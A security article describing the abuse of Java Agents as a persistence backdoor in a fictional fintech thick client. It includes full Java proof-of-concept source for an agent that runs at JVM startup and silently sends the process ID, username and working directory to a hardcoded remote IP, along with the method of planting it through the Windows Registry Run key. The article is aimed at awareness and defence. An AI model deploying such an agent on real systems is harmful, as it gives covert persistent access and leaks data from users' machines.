Java desktop (thick client) applications are still widely used in enterprise environments, particularly in finance, banking, and internal business tooling. While modern security efforts are largely focused on web applications and APIs, thick clients often operate with a high level of implicit trust and far less scrutiny.
One lesser-known yet highly effective technique in this area is the abuse of Java Agents as a persistence mechanism.
This article demonstrates how a fully legitimate JVM feature can be leveraged to achieve persistent code execution inside a trusted Java application -without exploiting vulnerabilities or modifying application binaries.
Java Agent A Legitimate JVM Mechanism
Java Agents are a native feature of the Java Virtual Machine and are commonly used for legitimate
purposes such as monitoring, profiling, and application observability.
From a technical perspective, a Java Agent:
- is loaded via the -javaagent JVM argument,
- executes before the application’s main() method,
- runs inside the same JVM process as the target application.
From the JVM’s point of view, an agent is a fully trusted component.
Simple JAR Application

For demonstration purposes, a minimal Java thick client named FinApp.jar was created.
The application represents an internal desktop tool used by back-office employees in a fictional
fintech company called LapisTech Finance.

The application is configured to start automatically via a Windows Registry Run key. From an
operational perspective, nothing appears unusual.
The application JAR itself remains untouched and launches as a fully functional, legitimate
program.
Java Agent Backdoor
Because the application is launched by the JVM, its runtime behavior can be influenced by startup parameters.
By modifying the startup entry, a single argument is added:
-javaagent:agent.jarWhen the JVM starts, it automatically loads the agent before executing the application logic. This mechanism can be abused to introduce a persistent backdoor, such as silently transmitting runtime information to an external system.
Below is a simplified proof-of-concept Java Agent used in this demonstration.
package agent;
import java.lang.instrument.Instrumentation;
import java.net.Socket;
import java.io.OutputStream;
import java.lang.management.ManagementFactory;
public class Agent {
public static void premain(String agentArgs, Instrumentation inst) {
new Thread(() -> {
try (Socket socket = new Socket("192.168.3.160", 80)) {
OutputStream out = socket.getOutputStream();
String pid = ManagementFactory.getRuntimeMXBean().getName();
String javaVersion = System.getProperty("java.version");
String user = System.getProperty("user.name");
String cwd = System.getProperty("user.dir");
out.write("--- Java Agent Execution PoC ---\n".getBytes());
out.write(("PID: " + pid + "\n").getBytes());
out.write(("Java version: " + javaVersion + "\n").getBytes());
out.write(("User: " + user + "\n").getBytes());
out.write(("Working directory: " + cwd + "\n").getBytes());
out.write("--------------------------------------\n".getBytes());
out.flush();
} catch (Exception ignored) {
}
}).start();
}
}

When the JVM starts:
- the agent’s premain() method is executed,
- a background thread is created,
- an outbound connection is established to a remote endpoint.
New argument added into FinApp run registry:

This serves purely as a confirmation that arbitrary code is executed inside the trusted application process at JVM startup.
Impact
This technique is effective precisely because it blends into normal application behavior.
- Java Agents are expected in many enterprise environments,
- JVM startup parameters are rarely monitored,
- security tooling often treats this as standard Java execution.
From the system’s perspective, the application starts normally.
From an attacker’s perspective, it becomes a persistent execution point tied directly to
application startup.
Key Takeaway
Java Agents represent a powerful and often overlooked attack surface in Java thick client environments.
If JVM startup parameters are not controlled, a single argument is enough to transform a trusted enterprise application into a persistent access mechanism.
Thick clients should always be treated as untrusted execution environments, regardless of language, signing, or deployment model.



